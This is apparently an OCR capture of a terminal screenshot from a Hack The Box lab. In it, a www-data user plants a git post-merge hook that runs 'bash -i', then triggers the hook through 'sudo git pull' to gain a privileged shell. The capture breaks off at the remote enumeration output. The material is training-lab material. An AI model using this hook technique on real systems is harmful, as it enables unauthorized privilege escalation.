 Applications Places Terminator Sat 2:45 AM 1
root@kali: ~/HTB/machines/bitlab
root@kali: ~ root@kali: ~/HTB/machines/bitlab
root@kali: ~/HTB/machines/bitlab 109x26
www-data@bitlab:/tmp/profile$ cd .git/hooks/
www-data@bitlab:/tmp/profile/.git/hooks$ cat << EOF > post-merge
> #!/bin/bash
> whoami
> bash -i
> EOF
www-data@bitlab:/tmp/profile/.git/hooks$ cat post-merge
#!/bin/bash
whoami
bash -i
www-data@bitlab:/tmp/profile/.git/hooks$ chmod +x post-merge
www-data@bitlab:/tmp/profile/.git/hooks$ cd ../..
www-data@bitlab:/tmp/profile$ sudo /usr/bin/git pull
Already up to date.
www-data@bitlab:/tmp/profile$ sudo /usr/bin/git pull
remote: Enumerating objects: 5, done.